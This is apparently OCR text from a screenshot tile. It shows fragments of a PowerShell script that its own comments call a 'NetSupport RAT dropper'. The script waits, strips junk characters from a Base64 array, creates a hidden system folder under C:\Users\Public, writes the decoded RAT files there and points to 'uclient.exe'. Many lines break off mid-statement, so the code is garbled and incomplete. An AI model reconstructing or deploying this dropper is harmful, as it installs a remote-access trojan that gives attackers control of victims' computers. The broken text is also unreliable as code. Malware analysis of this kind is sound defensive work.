
Start-Sleep -Seconds 
20
# NetSupport RAT dropper functions
$AuGCW = @() 
# Base64 Array
$AuGCW = $AuGCW 
-replace
'[~#@!]'
, 
''
$HtxohJ = [
System.Text.Encoding
]::UTF8.GetStri
if
 ($HtxohJ) { $HtxohJ = ConvertFrom-Json $Htx
$nMMKB = 
"C:\Users\Public\7l4WM2lGyB"
# Write 
If
 (!(Test-Path $nMMKB)) { [
IO.Directory
 (Get-Item $nMMKB).Attributes = 
'Hidden, Syste
# Writing the NetSupport RAT files
foreach
 ($oclt 
in
  $b64 = $oclt.WzUNz 
-replace
'[~#@!]'
, 
''
  $raw = [
System.Convert
  [
IO.File
# Shortcut functions
$onbK = Join-Path $nMMKB 
'uclient.exe'